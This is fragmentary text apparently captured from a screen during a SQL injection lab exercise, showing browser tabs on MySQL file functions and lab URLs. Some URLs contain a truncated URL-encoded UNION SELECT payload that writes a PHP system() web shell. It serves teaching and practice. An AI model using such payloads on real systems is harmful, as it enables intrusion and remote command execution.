 w3r MySQL LOAD_FILE() functio
9.2 The SELECT ... INTO OUT
404 Not Found
cyberteach360/sql-injection
http://139.59.186.103:30751/s
http://139.59.186.103:30751/s
http://139.59.186.103:30751/s - Google Search
Search Ports - http://139.59.186.103:30751/search.php
Search Ports - http://139.59.186.103:30751/search.php?port_code=%27+union+select+""%2C%27<%3Fphp+system%28%2...
Search Ports - http://139.59.186.103:30751/search.php?port_code=++%27+union+select+""%2C%27<%3Fphp+system%28...
Not F
The request
Apache/2.4
29°C
Cloudy
SQL>
163
ENG
IN
22:58
28-06-2022
2